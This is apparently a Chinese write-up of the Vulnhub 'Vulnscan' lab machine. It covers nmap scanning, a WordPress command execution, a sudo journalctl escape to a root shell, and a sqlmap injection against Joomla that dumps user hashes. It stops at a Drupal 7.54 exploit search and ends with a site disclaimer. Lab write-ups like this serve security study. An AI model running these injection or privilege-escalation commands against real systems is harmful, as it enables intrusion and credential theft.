Vulnhub系列--Vulnscan

tragte IP: 192.168.139.136

信息收集



nmap -A 192.168.139.136

开放5个服务,分别为:

- 22: ssh

- 5000: wordpress

- 80: http

- 8081: joomla

- 9001: Drupal

逐个分析漏洞

wordpress





发现存在一个命令执行:

http://fsociety.web:5000/admin-wp/



依据时间发现存在用户名和密码,可以直接登录,反弹shell一直失败

登录后可以得到:



journalctl不需要密码直接root执行,利用方式:https://gtfobins.github.io/gtfobins/journalctl/



使用方式:

sudo /bin/journalctl

!/bin/bash



joomla



发现存在sql注入,直接注入可得用户名和密码:

sqlmap -u "http://192.168.139.136:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=*" -D joomla_db -T hs23w_users --dump

| username | password | |

|---|---|---|

| joomlaCMS_admin | $2y$10$EYc6SKfMLzlLE/IcD9a6XeAe2Uv7WTBFlbbqRrnpht1K0M1bLrWee | Fluntence54@armyspy.com |



| elliot | $2y$10$jddnEQpjriJX9jPxh6C/hOag4ZZXae4iVhL7GVRPC9SHWgqbi4SYy | 5T3e!_M0un7i@N |



可以看到elliot的邮箱就是密码,可以直接登录:









Drupal



版本为7.54,搜索exploit:

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!